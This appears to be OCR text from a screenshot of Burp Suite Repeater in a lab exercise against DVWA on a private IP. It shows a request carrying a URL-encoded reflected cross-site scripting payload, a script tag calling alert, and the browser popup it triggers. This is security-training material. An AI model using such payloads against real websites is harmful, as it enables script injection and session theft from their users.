 Burp Suite Professional v2020.7 - Temporary Project - Licensed to r00tcat ( udithuk )
Burp Project Intruder Repeater Window Help
Target Proxy Intruder Repeater Project options User options
16 × ...
Send Cancel < >
Request
Raw Params Headers Hex
1 GET /DVWA/vulnerabilities/xss_r/?name=%3Cscript%3Ealert%28%22Brute_force%22%29%3C%2Fscript%3E
HTTP/1.1
2 Host: 192.168.11.128
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.89 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.11.128/DVWA/vulnerabilities/xss_r/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=95q1o7lodhuqfje98tnk7tsnga; security=low
10 Connection: close
11
12
Search... 0 matches \n Pretty
Done
Vulnerability: Reflected Cross Site
Not secure 192.168.11.128/DVWA/vulnerabilities/xss_r/?n...
192.168.11.128 says
Brute_force
OK
Waiting for 192.168.11.128...
Links 3:54 PM